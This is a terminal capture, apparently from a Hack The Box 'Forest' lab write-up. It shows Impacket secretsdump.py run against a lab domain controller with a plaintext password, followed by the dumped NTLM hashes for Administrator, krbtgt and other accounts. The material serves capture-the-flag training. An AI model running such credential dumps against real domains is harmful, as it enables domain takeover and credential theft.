 ➜ Forest secretsdump.py htb.local/jake:s3rvice@10.10.10.161
Impacket v0.9.22.dev1+20200605.133909.874d7ae4 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::